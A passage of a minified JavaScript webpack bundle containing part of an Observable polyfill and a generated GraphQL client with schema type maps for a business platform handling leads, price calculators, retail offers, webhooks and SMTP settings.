e.subscribe({next:function(e){var t=!s;if(s=!0,!t||r)try{i=o(i,e)}catch(e){return n.error(e)}else i=e},error:function(e){n.error(e)},complete:function(){if(!s&&!r)return n.error(new TypeError("Cannot reduce an empty sequence"));n.next(i),n.complete()}})})},e.concat=function(){for(var e=this,t=arguments.length,s=new Array(t),n=0;n<t;n++)s[n]=arguments[n];var i=j(this);return new i(function(n){var o,r=0;return function e(t){o=t.subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){r===s.length?(o=void 0,n.complete()):e(i.from(s[r++]))}})}(e),function(){o&&(o.unsubscribe(),o=void 0)}})},e.flatMap=function(s){var t=this;if("function"!=typeof s)throw new TypeError(s+" is not a function");var i=j(this);return new i(function(n){var o=[],e=t.subscribe({next:function(e){if(s)try{e=s(e)}catch(e){return n.error(e)}var t=i.from(e).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=o.indexOf(t);0<=e&&o.splice(e,1),r()}});o.push(t)},error:function(e){n.error(e)},complete:function(){r()}});function r(){e.closed&&0===o.length&&n.complete()}return function(){o.forEach(function(e){return e.unsubscribe()}),e.unsubscribe()}})},e[d]=function(){return this},s.from=function(o){var e="function"==typeof this?this:s;if(null==o)throw new TypeError(o+" is not an object");var r=m(o,d);if(r){var t=r.call(o);if(Object(t)!==t)throw new TypeError(t+" is not an object");return t instanceof w&&t.constructor===e?t:new e(function(e){return t.subscribe(e)})}if(l("iterator")&&(r=m(o,u)))return new e(function(n){h(function(){if(!n.closed){for(var e=i(r.call(o));!(t=e()).done;){var t=t.value;if(n.next(t),n.closed)return}n.complete()}})});if(Array.isArray(o))return new e(function(t){h(function(){if(!t.closed){for(var e=0;e<o.length;++e)if(t.next(o[e]),t.closed)return;t.complete()}})});throw new TypeError(o+" is not observable")},s.of=function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return new("function"==typeof this?this:s)(function(t){h(function(){if(!t.closed){for(var e=0;e<n.length;++e)if(t.next(n[e]),t.closed)return;t.complete()}})})},a(s,null,[{key:f,get:function(){return this}}]),s}();s()&&Object.defineProperty(w,Symbol("extensions"),{value:{symbol:d,hostReportError:p},configurable:!0})},"./src/client/admin-zeus/zeus/api.ts":function(e,t,n){n.d(t,"b",function(){return i}),n.d(t,"a",function(){return a});function o(n,o){return function(e,t){e=Object(r.c)(n,e,{operationOptions:t,scalars:null==o?void 0:o.scalars});return Object(s.a)(e)}}var r=n("./src/client/admin-zeus/zeus/index.ts"),s=n("./node_modules/graphql-tag/lib/index.js"),t=Object(r.d)({Date:{decode:function(e){return e}},JSON:{decode:function(e){return e}},ID:{decode:function(e){return e}}}),i=o("query",{scalars:t}),a=o("mutation",{scalars:t})},"./src/client/admin-zeus/zeus/index.ts":function(e,t,n){n.d(t,"c",function(){return v}),n.d(t,"b",function(){return w}),n.d(t,"d",function(){return O}),n.d(t,"a",function(){return D});var t=n("./node_modules/@babel/runtime/helpers/toArray.js"),m=n.n(t),t=n("./node_modules/@babel/runtime/helpers/classCallCheck.js"),s=n.n(t),t=n("./node_modules/@babel/runtime/helpers/createClass.js"),o=n.n(t),t=n("./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js"),i=n.n(t),t=n("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),a=n.n(t),t=n("./node_modules/@babel/runtime/helpers/inherits.js"),l=n.n(t),t=n("./node_modules/@babel/runtime/helpers/wrapNativeSuper.js"),t=n.n(t),r=n("./node_modules/@babel/runtime/helpers/typeof.js"),j=n.n(r),r=n("./node_modules/@babel/runtime/helpers/slicedToArray.js"),p=n.n(r),r=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),c=n.n(r),r=(n("./node_modules/@babel/runtime/helpers/construct.js"),n("./node_modules/@babel/runtime/helpers/toConsumableArray.js")),h=n.n(r),y={Account:{partnerConnection:{filter:"PartnerFilter"},authorizationConnection:{filter:"AccountAuthorizationFilter"},campaignStats:{filter:"CampaignStatsFilter"},campaigns:{filter:"CampaignFilter"},leadConnection:{filter:"LeadFilter"},calculators:{filter:"CalculatorFilter"}},AccountAddressUpdateInput:{},AccountAuthorizationFilter:{},AccountLayoutUpdateInput:{},AccountLegalInfoUpdateInput:{},AccountMutation:{leadProposal:{input:"LeadProposalInput"},leadCreate:{input:"LeadCreateInput"},leadUpdate:{input:"LeadUpdateInput"},priceRequest:{input:"PriceRequestInput"},webhookCreate:{input:"WebhookCreateInput"},webhookUpdate:{input:"WebhookUpdateInput"},webhookRemove:{}},AccountRegisterInput:{salutation:"Salutation"},AccountResponsibleCreateInput:{salutation:"Salutation"},AccountResponsibleUpdateInput:{salutation:"Salutation"},AccountUpdateInput:{},ActivityCreateInput:{data:"JSON"},CalculationRequestInput:{flowFieldInputs:"FlowFieldInput"},CalculationSendEmailInput:{},CalculatorCalculationAvailability:"enum",CalculatorCatalogUpdateInput:{},CalculatorConfiguration:{calculatorItemGroups:{filter:"CalculatorItemGroupFilter"}},CalculatorFilter:{},CalculatorFlowType:"enum",CalculatorIntegrationInputUpdate:{calculationAvailability:"CalculatorCalculationAvailability"},CalculatorIntegrationSettingUpdateInput:{calculationAvailability:"CalculatorCalculationAvailability",priceDisplay:"PriceDisplayConfigurationUpdateInput"},CalculatorItemGroupFilter:{},CalculatorItemUpdateInput:{service:"CalculatorServiceUpdateInput",products:"CalculatorProductUpdateInput"},CalculatorJobUpdateInput:{},CalculatorPreferenceDisplayType:"enum",CalculatorPreferenceInput:{value:"JSON"},CalculatorProductMarginUpdate:{},CalculatorProductUpdateInput:{description:"CalculatorTextInput"},CalculatorServiceUpdateInput:{description:"CalculatorTextInput",exclusionText:"CalculatorTextInput",status:"ServiceStatus"},CalculatorTextInput:{},CalculatorVoucherUpdateInput:{},CampaignFilter:{from:"Date",to:"Date"},CampaignStatsFilter:{from:"Date",to:"Date"},Date:"scalar.Date",DistanceFilter:{},DurationUnit:"enum",FeaturePropInput:{},FlowCompleteInput:{inputs:"FlowFieldInput"},FlowCompleteUpdateInput:{prefTimes:"TimeRangeInput",prefDays:"Weekday"},FlowCookieSelectionInput:{},FlowEventCreateInput:{data:"JSON"},FlowEventInput:{data:"JSON"},FlowFieldInput:{values:"JSON"},FlowFilterInput:{},FlowInitializeInput:{},FlowInitializeOption:{},FlowIntegrationSetupSearchFilter:{},FlowModuleUpdateInput:{},FlowPreCalculationInput:{inputs:"FlowFieldInput"},FlowPriceRequestInput:{inputs:"FlowFieldInput"},FlowTransactionUpdateInput:{},ItemType:"enum",JSON:"scalar.JSON",LeadAddressInput:{},LeadBudgetInput:{},LeadCreateInput:{salutation:"Salutation",address:"LeadAddressInput",source:"LeadSourceType",budget:"LeadBudgetInput",salesStatus:"LeadSalesStatus"},LeadFilter:{status:"LeadSalesStatus",source:"LeadSourceType",from:"Date",to:"Date"},LeadNoteCreateInput:{},LeadNoteUpdateInput:{},LeadProposalInput:{},LeadSalesStatus:"enum",LeadSearchTermType:"enum",LeadSourceType:"enum",LeadUpdateInput:{salutation:"Salutation",address:"LeadAddressInput",salesStatus:"LeadSalesStatus",prefTimes:"TimeRangeInput",prefDays:"Weekday"},MeetingStatus:"enum",Mutation:{account:{},accountRegister:{input:"AccountRegisterInput"},userUpdate:{input:"UserUpdateInput"},accountAddressUpdate:{input:"AccountAddressUpdateInput"},accountUpdate:{input:"AccountUpdateInput"},accountLayoutUpdate:{input:"AccountLayoutUpdateInput"},accountLegalInfoUpdate:{input:"AccountLegalInfoUpdateInput"},accountResponsibleCreate:{input:"AccountResponsibleCreateInput"},accountResponsibleUpdate:{input:"AccountResponsibleUpdateInput"},accountResponsibleRemove:{},orderProducts:{},smtpConfigUpdate:{input:"SMTPConfigurationUpdateInput"},smtpConfigTest:{input:"SMTPConfigurationTestInput"},userInvite:{input:"UserInviteInput"},leadProposal:{input:"LeadProposalInput"},leadCreate:{input:"LeadCreateInput"},leadUpdate:{input:"LeadUpdateInput"},leadNoteCreate:{input:"LeadNoteCreateInput"},leadNoteUpdate:{input:"LeadNoteUpdateInput"},priceRequest:{input:"PriceRequestInput"},quoteRequest:{input:"QuoteRequestInput"},calculationRequest:{input:"CalculationRequestInput"},calculationSendEmail:{input:"CalculationSendEmailInput"},calculatorItemUpdate:{input:"CalculatorItemUpdateInput"},flowTransactionUpdate:{input:"FlowTransactionUpdateInput"},flowInitialize:{input:"FlowInitializeInput",option:"FlowInitializeOption"},flowComplete:{input:"FlowCompleteInput"},flowPreCalculation:{input:"FlowPreCalculationInput"},flowPriceRequest:{input:"FlowPriceRequestInput"},flowEvent:{input:"FlowEventInput"},calculatorJobUpdate:{input:"CalculatorJobUpdateInput"},calculatorProductMarginUpdate:{input:"CalculatorProductMarginUpdate"},calculatorIntegrationSettingUpdate:{input:"CalculatorIntegrationSettingUpdateInput"},productListPriceUpdate:{input:"ProductListPriceUpdateInput"},flowModuleUpdate:{input:"FlowModuleUpdateInput"},calculatorPDFSettingUpdate:{input:"PDFSettingUpdateInput"},voucherUpdate:{input:"CalculatorVoucherUpdateInput"},preferenceUpdate:{input:"CalculatorPreferenceInput"},calculatorCatalogUpdates:{inputs:"CalculatorCatalogUpdateInput"},flowCookieSelectionUpdate:{input:"FlowCookieSelectionInput"},flowCompleteUpdate:{input:"FlowCompleteUpdateInput"},retailOfferDraftCreate:{},retailOfferDraftComplete:{},retailOfferGroupUpdate:{input:"RetailOfferGroupUpdateInput"},retailOfferPositionUpdate:{input:"RetailOfferPositionUpdateInput"},retailOfferItemUpdate:{input:"RetailOfferItemUpdateInput"},retailOfferGroupCreate:{input:"RetailOfferGroupCreateInput"},retailOfferPositionCreate:{input:"RetailOfferPositionCreateInput"},retailOfferItemCreate:{input:"RetailOfferItemCreateInput"},retailOfferGroupRemove:{},retailOfferPositionRemove:{},retailOfferItemRemove:{},retailOfferRemove:{},retailOfferDiscountUpdate:{input:"RetailOfferDiscountInput"},retailOfferDiscountRemove:{},featurePropUpdate:{input:"FeaturePropInput"},outputCreate:{input:"OutputCreateInput"},webhookCreate:{input:"WebhookCreateInput"},webhookUpdate:{input:"WebhookUpdateInput"},webhookRemove:{},meetingCreate:{},meetingStart:{},meetingJoin:{},meetingEnd:{},activityCreate:{input:"ActivityCreateInput"},flowEventCreate:{input:"FlowEventCreateInput"}},OrderableProductType:"enum",OutputCreateInput:{data:"JSON"},PartnerFilter:{distance:"DistanceFilter"},PDFSettingUpdateInput:{},PriceDisplayConfigurationUpdateInput:{},PriceRequestInput:{},ProductCalculationType:"enum",ProductListPriceUpdateInput:{},ProductStatus:"enum",QuantityUnitType:"enum",Query:{viewer:{},account:{},lead:{},calculation:{},calculations:{},flowIntegrationSetupSearch:{filter:"FlowIntegrationSetupSearchFilter"},flowConfig:{},flowConfigSearch:{filter:"FlowFilterInput"},node:{},meeting:{}},QuoteRequestInput:{flowFieldInputs:"FlowFieldInput"},RetailOfferDiscountInput:{type:"RetailOfferDiscountType"},RetailOfferDiscountType:"enum",RetailOfferGroupCreateInput:{},RetailOfferGroupUpdateInput:{},RetailOfferItemCreateInput:{},RetailOfferItemUpdateInput:{},RetailOfferPositionCreateInput:{},RetailOfferPositionUpdateInput:{},Salutation:"enum",ServiceStatus:"enum",SMTPConfigurationTestInput:{test:"SMTPConfigurationTestType"},SMTPConfigurationTestType:"enum",SMTPConfigurationUpdateInput:{},TimeRangeInput:{},UserInviteInput:{salutation:"Salutation",role:"UserRole"},UserRole:"enum",UserStatus:"enum",UserUpdateInput:{role:"UserRole"},Webhook:{webhookLogConnection:{}},WebhookCreateInput:{},WebhookUpdateInput:{},Weekday:"enum"},g={specifiedBy:{url:"String"},oneOf:{},Account:{id:"ID",accountId:"Int",layout:"AccountLayout",companyName:"String",partnerConnection:"PartnerConnection",authorizationConnection:"AccountAuthorizationConnection",legalAddress:"AccountAddress",billingAddress:"AccountAddress",phone:"String",fax:"String",email:"String",websiteUrl:"String",legalInfo:"AccountLegalInfo",smtpConfig:"SMTPConfiguration",campaignStats:"CampaignStats",campaigns:"Campaign",users:"User",leadConnection:"LeadConnection",calculators:"Calculator",webhooks:"Webhook"},AccountAddress:{id:"ID",street:"String",streetNo:"String",zip:"String",city:"String",lat:"Float",lng:"Float"},AccountAuthorization:{id:"ID",accountId:"Int",foreignAccountId:"ID"},AccountAuthorizationConnection:{pageInfo:"PageInfo",edges:"AccountAuthorizationEdge"},AccountAuthorizationEdge:{node:"AccountAuthorization"},AccountLayout:{id:"ID",primaryColor:"String",secondaryColor:"String",primaryContrastTextColor:"String",primaryBackgroundColor:"String",logoUrl:"String",pdfHeaderUrl:"String",pdfPrimaryColor:"String"},AccountLegalInfo:{id:"ID",companyName:"String",legalType:"LegalType",taxNumber:"String",hrbCourt:"String",hrbEntry:"String",ustIdent:"String",responsibles:"AccountResponsible",responsibleTypeOptions:"AccountResponsibleType",legalTypeOptions:"LegalType"},AccountMutation:{leadProposal:"LeadProposal",leadCreate:"Lead",leadUpdate:"Lead",priceRequest:"PriceRequest",webhookCreate:"Webhook",webhookUpdate:"Webhook",webhookRemove:"ID"},AccountRegister:{id:"ID",accountId:"Int",userId:"Int",orderedProducts:"OrderedProductsTransaction"},AccountResponsible:{id:"ID",salutation:"Salutation",firstName:"String",lastName:"String",responsibleType:"AccountResponsibleType"},AccountResponsibleType:{id:"ID",name:"String",label:"String",locale:"String"},Activity:{id:"ID"},Address:{lng:"Float",lat:"Float",id:"ID",street:"String",streetNo:"String",zip:"String",city:"String"},Calculation:{"...on Contracting":"Contracting","...on OfferError":"OfferError","...on ProductOffer":"ProductOffer","...on RetailOffer":"RetailOffer",id:"ID",label:"String",transaction:"FlowTransaction",documents:"Document",category:"CalculatorCategory",errors:"CalculationError"},CalculationError:{id:"ID",message:"String"},CalculationProp:{id:"ID",name:"String",value:"JSON"},CalculationRequest:{id:"ID",calculations:"Calculation",errors:"ResultError"},CalculationSendEmailResult:{id:"ID"},Calculator:{id:"ID",calculatorId:"Int",category:"CalculatorCategory",locale:"Locale",label:"String",subtitle:"String",infotext:"String",iconUrl:"String",configuration:"CalculatorConfiguration",integrations:"CalculatorIntegration"},CalculatorCatalog:{id:"ID",label:"String",description:"String",logoUrl:"String",isPrimary:"Boolean",enabled:"Boolean"},CalculatorCategory:{id:"ID",calculatorId:"Int",type:"CalculatorType",craft:"CalculatorCraft"},CalculatorConfiguration:{id:"ID",catalogs:"CalculatorCatalog",calculatorItemGroups:"CalculatorItemGroup",jobs:"CalculatorJob",productListPrice:"ProductListPrice",flowModuleGroups:"FlowModuleGroup",pdfSetting:"CalculatorPDFSetting",voucher:"CalculatorVoucher",preferenceCategories:"CalculatorPreferenceCategory",integrationSetting:"CalculatorIntegrationSetting",productMargins:"CalculatorProductMargin"},CalculatorCraft:{id:"ID",label:"String",name:"String",prefix:"String"},CalculatorFlow:{id:"ID",type:"CalculatorFlowType",label:"String"},CalculatorIntegration:{id:"ID",identName:"String",flowConfiguration:"CalculatorFlow",priceDisplay:"PriceDisplayConfiguration",maintenanceMode:"Boolean",calculationAvailability:"CalculatorCalculationAvailability",preferredCatalog:"CalculatorCatalog"},CalculatorIntegrationSetting:{id:"ID",priceDisplay:"PriceDisplayConfiguration",maintenanceMode:"Boolean",calculationAvailability:"CalculatorCalculationAvailability",flowModuleGroups:"FlowModuleGroup",voucher:"CalculatorVoucher",notificationEmail:"String"},CalculatorItem:{id:"ID",label:"String",service:"CalculatorService",productCount:"Int",products:"CalculatorProduct"},CalculatorItemGroup:{id:"ID",label:"String",calculatorItems:"CalculatorItem"},CalculatorJob:{id:"ID",label:"String",description:"String",hourlyWage:"Float",fixedCostsAddition:"Float",hourlyWageCost:"Float",saleAddition:"Float",totalHourlyWage:"Float",totalHourlyWagePerMinute:"Float"},CalculatorPDFSetting:{id:"ID",introText:"String",conditionsText:"String"},CalculatorPreference:{id:"ID",label:"String",displayType:"CalculatorPreferenceDisplayType",infoText:"String",type:"String",value:"JSON",options:"JSON",unit:"String"},CalculatorPreferenceCategory:{id:"ID",label:"String",groups:"CalculatorPreferenceGroup"},CalculatorPreferenceGroup:{id:"ID",label:"String",infoText:"String",subgroups:"CalculatorPreferenceSubgroup"},CalculatorPreferenceSubgroup:{id:"ID",label:"String",infoText:"String",preferences:"CalculatorPreference"},CalculatorProduct:{id:"ID",shortText:"String",calculationType:"ProductCalculationType",description:"CalculatorText",purchasePrice:"Float",surchargePercentage:"Float",surchargeSetupTimePrice:"Float",surchargeSetupTime:"Float",enabled:"Boolean",salesPrice:"Float",totalPrice:"Float",offerMandatory:"Boolean",serialNumber:"String",catalog:"CalculatorCatalog",vat:"Float"},CalculatorProductMargin:{id:"ID",segmentGroupLabel:"String",label:"String",value:"Float"},CalculatorService:{id:"ID",shortText:"String",description:"CalculatorText",adminDescription:"String",exclusionText:"CalculatorText",materialPurchasePrice:"Float",materialSurcharge:"Float",materialSalesPrice:"Float",totalPrice:"Float",setupTime:"Float",offerMandatory:"Boolean",status:"ServiceStatus",job:"CalculatorJob",catalogs:"CalculatorCatalog",vat:"Float"},CalculatorText:{id:"ID",text:"String",defaultText:"String",useDefaultText:"Boolean"},CalculatorType:{id:"ID",name:"String"},CalculatorVoucher:{id:"ID",amount:"Float",enabled:"Boolean"},Campaign:{id:"ID",label:"String",executionStart:"Date",executionEnd:"Date",isActive:"Boolean",impressions:"Int",adclicks:"Int",costs:"Float",cta:"Float",impressionGroups:"CampaignImpressionGroup"},CampaignImpressionGroup:{id:"ID",label:"String",impressions:"Int"},CampaignStats:{id:"ID",iconUrl:"String",label:"String",leads:"Int",campaigns:"Campaign"},Contracting:{id:"ID",label:"String",transaction:"FlowTransaction",category:"CalculatorCategory",documents:"Document",monthlyPrice:"Float",monthlyPriceNet:"Float",contractDuration:"Float",contractDurationUnit:"DurationUnit",errors:"CalculationError"},Date:"scalar.Date",Document:{id:"ID",publicUrl:"String",fileName:"String",label:"String",mime:"String",name:"String"},Email:{id:"ID"},FeatureProp:{id:"ID",name:"String",enabled:"Boolean"},FlowCompleteCalculation:{"...on FlowCompleteRetailOffer":"FlowCompleteRetailOffer",id:"ID",documents:"Document"},FlowCompleteOffer:{id:"ID",vat:"Float",priceTotal:"Float",priceTotalMin:"Int",priceTotalMax:"Int",hasContract:"Boolean",contractDetails:"JSON",offerPrice:"JSON",subsidyAmount:"JSON",voucher:"JSON",priceDisplay:"PriceDisplayConfiguration",outputs:"Document",groups:"FlowCompleteRetailOfferGroup"},FlowCompleteRetailOffer:{id:"ID",priceTotal:"Float",priceTotalMin:"Int",priceTotalMax:"Int",priceDisplay:"PriceDisplayConfiguration",documents:"Document",groups:"FlowCompleteRetailOfferGroup",subsidy:"Subsidy"},FlowCompleteRetailOfferGroup:{id:"ID",title:"String",priceTotal:"Float",priceTotalNet:"Float",priceTotalMin:"Int",priceTotalMax:"Int"},FlowCompleteTransaction:{id:"ID",leadId:"Int",status:"JSON",calculations:"FlowCompleteCalculation",results:"FlowCompleteTransactionResult",isCompleted:"Boolean",errors:"JSON",metaData:"JSON",offer:"FlowCompleteOffer"},FlowCompleteTransactionResult:{id:"ID",type:"String",data:"JSON"},FlowConfig:{id:"ID",flowId:"Int",name:"String",errorKeys:"JSON",translations:"JSON",fragments:"JSON",groups:"JSON",visualizations:"JSON",account:"JSON"},FlowConfigSearch:{id:"ID",name:"String",calculatorId:"ID"},FlowCookieSelection:{cookieToken:"String",necessary:"Boolean",preferences:"Boolean",statistics:"Boolean",marketing:"Boolean",hasDecision:"Boolean"},FlowEvent:{id:"ID"},FlowInitialTransaction:{sessionToken:"String",config:"JSON"},FlowInputField:{id:"ID",name:"String",label:"String",isMultiSelection:"Boolean",values:"FlowInputFieldValue"},FlowInputFieldGroup:{id:"ID",name:"String",label:"String",fields:"FlowInputField"},FlowInputFieldValue:{id:"ID",label:"JSON",name:"JSON"},FlowIntegrationSetupSearch:{id:"ID",identName:"String"},FlowModule:{id:"ID",label:"String",enabled:"Boolean",isFavorite:"Boolean",catalogId:"ID",availableCatalogIds:"ID"},FlowModuleCategory:{id:"ID",label:"String",description:"String",minItemsOn:"Int",maxItemsOn:"Int",hasFavorites:"Boolean",maxFavorites:"Int",hasCatalogs:"Boolean",flowModules:"FlowModule"},FlowModuleGroup:{id:"ID",label:"String",description:"String",groups:"FlowModuleSubgroup",categories:"FlowModuleCategory"},FlowModuleSubgroup:{id:"ID",label:"String",description:"String",minItemsOn:"Int",maxItemsOn:"Int",hasFavorites:"Boolean",maxFavorites:"Int",flowModules:"FlowModule"},FlowPriceRequest:{id:"ID",priceTotal:"Float",minPrice:"Float",maxPrice:"Float"},FlowTransaction:{id:"ID",transactionToken:"String",craft:"CalculatorCraft",flowType:"CalculatorFlowType",flowInputFieldGroups:"FlowInputFieldGroup",calculations:"Calculation",label:"String",createdAt:"Date",calculationProps:"CalculationProp"},JSON:"scalar.JSON",Lead:{id:"ID",uploads:"LeadUpload",notes:"LeadNote",leadId:"Int",source:"LeadSourceType",state:"String",salesStatus:"LeadSalesStatus",salutation:"Salutation",firstName:"String",lastName:"String",phone:"String",email:"String",address:"Address",createdAt:"Date",stats:"LeadStats",distance:"Float",budget:"LeadBudget",viewed:"Boolean",proposal:"LeadProposal",archivedAt:"Date",calculator:"Calculator",calculations:"Calculation",transactions:"FlowTransaction",isTest:"Boolean",searchTermFilterResults:"LeadSearchTermFilterResult",prefTimes:"TimeRange",prefDays:"Weekday",assignee:"User"},LeadBudget:{id:"ID",minPrice:"Float",maxPrice:"Float"},LeadConnection:{pageInfo:"PageInfo",edges:"LeadEdge",totalCount:"Int"},LeadEdge:{node:"Lead"},LeadNote:{id:"ID",title:"String",message:"String",uploadIds:"ID",updatedAt:"Date",createdAt:"Date",author:"User"},LeadProposal:{id:"ID",provider:"LeadProposalProvider",expirationAt:"Date",createdAt:"Date"},LeadProposalProvider:{id:"ID",companyName:"String"},LeadSearchTermFilterResult:{id:"ID",result:"String",type:"LeadSearchTermType"},LeadStats:{id:"ID",offerCount:"Int",noteCount:"Int",uploadCount:"Int"},LeadUpload:{id:"ID",publicUrl:"String",mimeType:"String",createdAt:"Date",uploadedBy:"String"},LegalType:{id:"ID",name:"String",label:"String",locale:"String"},Locale:{id:"ID",countryCode:"String",language:"String",code:"String",currencyCode:"String",isDefault:"Boolean"},Meeting:{id:"ID",status:"MeetingStatus",code:"String",shareToken:"String"},Mutation:{account:"AccountMutation",accountRegister:"AccountRegister",userUpdate:"User",accountAddressUpdate:"AccountAddress",accountUpdate:"Account",accountLayoutUpdate:"AccountLayout",accountLegalInfoUpdate:"AccountLegalInfo",accountResponsibleCreate:"AccountResponsible",accountResponsibleUpdate:"AccountResponsible",accountResponsibleRemove:"ID",orderProducts:"OrderedProductsTransaction",smtpConfigUpdate:"SMTPConfiguration",smtpConfigTest:"SMTPConfigurationTest",userInvite:"User",leadProposal:"LeadProposal",leadCreate:"Lead",leadUpdate:"Lead",leadNoteCreate:"LeadNote",leadNoteUpdate:"LeadNote",priceRequest:"PriceRequest",quoteRequest:"QuoteRequest",calculationRequest:"CalculationRequest",calculationSendEmail:"CalculationSendEmailResult",calculatorItemUpdate:"CalculatorItem",flowTransactionUpdate:"FlowTransaction",flowInitialize:"FlowInitialTransaction",flowComplete:"FlowCompleteTransaction",flowPreCalculation:"String",flowPriceRequest:"FlowPriceRequest",flowEvent:"Boolean",calculatorJobUpdate:"CalculatorJob",calculatorProductMarginUpdate:"CalculatorProductMargin",calculatorIntegrationSettingUpdate:"CalculatorIntegrationSetting",productListPriceUpdate:"ProductListPrice",flowModuleUpdate:"FlowModule",calculatorPDFSettingUpdate:"CalculatorPDFSetting",voucherUpdate:"CalculatorVoucher",preferenceUpdate:"CalculatorPreference",calculatorCatalogUpdates:"CalculatorCatalog",flowCookieSelectionUpdate:"FlowCookieSelection",flowCompleteUpdate:"ID",retailOfferDraftCreate:"RetailOffer",retailOfferDraftComplete:"RetailOffer",retailOfferGroupUpdate:"RetailOffer",retailOfferPositionUpdate:"RetailOffer",retailOfferItemUpdate:"RetailOffer",retailOfferGroupCreate:"RetailOffer",retailOfferPositionCreate:"RetailOffer",retailOfferItemCreate:"RetailOffer",retailOfferGroupRemove:"RetailOffer",retailOfferPositionRemove:"RetailOffer",retailOfferItemRemove:"RetailOffer",retailOfferRemove:"ID",retailOfferDiscountUpdate:"RetailOffer",retailOfferDiscountRemove:"RetailOffer",featurePropUpdate:"FeatureProp",outputCreate:"Output",webhookCreate:"Webhook",webhookUpdate:"Webhook",webhookRemove:"ID",meetingCreate:"String",meetingStart:"String",meetingJoin:"String",meetingEnd:"Int",activityCreate:"Activity",flowEventCreate:"FlowEvent"},Node:{"...on Calculator":"Calculator","...on CalculatorItem":"CalculatorItem","...on Lead":"Lead","...on User":"User",id:"ID"},OfferError:{id:"ID",label:"String",transaction:"FlowTransaction",documents:"Document",category:"CalculatorCategory",errors:"CalculationError"},OrderableProduct:{id:"ID",label:"String",code:"String",description:"String"},OrderedProduct:{id:"ID",label:"String",description:"String",productDetails:"JSON"},OrderedProductsTransaction:{id:"ID",result:"OrderedProduct",errors:"String"},Output:{id:"ID",label:"String",file:"OutputFile"},OutputFile:{publicUrl:"String",contentType:"String",body:"String"},PageInfo:{hasNextPage:"Boolean",hasPreviousPage:"Boolean"},Partner:{id:"ID",accountId:"Int",companyName:"String",website:"String",phone:"String",address:"AccountAddress",distance:"Float"},PartnerConnection:{pageInfo:"PageInfo",edges:"PartnerEdge"},PartnerEdge:{node:"Partner"},PriceDisplayConfiguration:{id:"ID",showPrice:"Boolean",isPriceRange:"Boolean",range:"Int",totalPriceOnly:"Boolean"},PriceRange:{id:"ID",minPrice:"Float",minPriceNet:"Float",maxPrice:"Float",maxPriceNet:"Float"},PriceRequest:{id:"ID",vat:"Float",priceTotal:"Float",priceTotalNet:"Float",priceTotalVat:"Float",range:"PriceRange",error:"String"},ProductBenefit:{label:"String",info:"String"},ProductExtra:{label:"String",info:"String"},ProductListPrice:{id:"ID",catalog:"CalculatorCatalog",label:"String",value:"Float"},ProductOffer:{id:"ID",label:"String",productImageUrl:"String",price:"Float",perks:"ProductPerk",benefits:"ProductBenefit",props:"ProductProp",extras:"ProductExtra",transaction:"FlowTransaction",category:"CalculatorCategory",documents:"Document",errors:"CalculationError",isRecommended:"Boolean",sessionToken:"String"},ProductPerk:{label:"String",shortInfo:"String",info:"String"},ProductProp:{label:"String",value:"String"},Query:{viewer:"User",account:"Account",orderableProducts:"OrderableProduct",smtpConfigTemplates:"SMTPConfigurationTemplate",lead:"Lead",calculation:"Calculation",calculations:"Calculation",flowIntegrationSetupSearch:"FlowIntegrationSetupSearch",flowConfig:"FlowConfig",flowConfigSearch:"FlowConfigSearch",node:"Node",meeting:"Meeting"},QuoteRequest:{id:"ID",leadId:"ID",calculation:"Calculation",calculations:"Calculation",errors:"ResultError"},ResultError:{name:"String",message:"String"},RetailOffer:{id:"ID",isDraft:"Boolean",sourceOfferId:"ID",label:"String",transaction:"FlowTransaction",category:"CalculatorCategory",offerNumber:"String",isPrimary:"Boolean",locale:"Locale",documents:"Document",totalPrice:"Float",totalPriceNet:"Float",totalPriceVat:"Float",vat:"Float",vats:"VAT",range:"PriceRange",areas:"RetailOfferArea",errors:"CalculationError",subsidy:"Subsidy",discount:"RetailOfferDiscount",createdAt:"Date"},RetailOfferArea:{id:"ID",pos:"String",title:"String",groups:"RetailOfferGroup"},RetailOfferDiscount:{id:"ID",amount:"Float",label:"String",type:"RetailOfferDiscountType",totalPrice:"Float",totalPriceVat:"Float"},RetailOfferGroup:{id:"ID",pos:"String",title:"String",pricePurchaseNet:"Float",priceSalesNet:"Float",workingHoursMinutes:"Int",workingHoursMinutesTotal:"Int",priceWagesNet:"Float",priceSingleNet:"Float",priceTotalNet:"Float",priceTotal:"Float",priceTotalMin:"Int",priceTotalMax:"Int",positions:"RetailOfferPosition"},RetailOfferItem:{id:"ID",pos:"String",amount:"Float",amountPackaged:"Float",isPackaged:"Boolean",unit:"String",unitType:"QuantityUnitType",title:"String",description:"String",orderNumber:"String",serialNumber:"String",pricePurchaseNet:"Float",priceSalesNet:"Float",workingHoursMinutes:"Int",workingHoursMinutesTotal:"Int",priceWagesNet:"Float",priceSingleNet:"Float",priceTotalNet:"Float",status:"ServiceStatus",size:"String",itemType:"ItemType",supplierSymbol:"String",supplierDefaultSymbol:"String",matchCode:"String",vat:"VAT"},RetailOfferPosition:{id:"ID",pos:"String",title:"String",description:"String",imageUrl:"String",pricePurchaseNet:"Float",priceSalesNet:"Float",workingHoursMinutes:"Int",workingHoursMinutesTotal:"Int",priceWagesNet:"Float",priceSingleNet:"Float",priceTotalNet:"Float",items:"RetailOfferItem",matchCode:"String"},SMTPConfiguration:{id:"String",email:"String",senderLabel:"String",username:"String",password:"String",host:"String",port:"Int",auth:"Boolean",tls:"Boolean",ssl:"Boolean",useDefaultSettings:"Boolean"},SMTPConfigurationTemplate:{id:"ID",email:"String",label:"String",username:"String",serverDomain:"String",port:"Int",tls:"Boolean"},SMTPConfigurationTest:{email:"String",senderLabel:"String",username:"String",password:"String",host:"String",port:"Int",auth:"Boolean",tls:"Boolean",ssl:"Boolean",logUuid:"String"},Subsidy:{id:"ID",totalAmount:"Float",details:"SubsidyDetail"},SubsidyDetail:{id:"ID",label:"String",amount:"Float"},TimeRange:{id:"ID",from:"Int",to:"Int"},User:{id:"ID",salutation:"Salutation",firstName:"String",lastName:"String",email:"String",locale:"String",account:"Account",role:"UserRole",status:"UserStatus"},VAT:{id:"ID",rate:"Float",amount:"Float"},Webhook:{id:"ID",label:"String",url:"String",triggers:"String",webhookLogConnection:"WebhookLogConnection"},WebhookLog:{id:"ID",trigger:"String",request:"JSON",response:"JSON",createdAt:"Date"},WebhookLogConnection:{pageInfo:"PageInfo",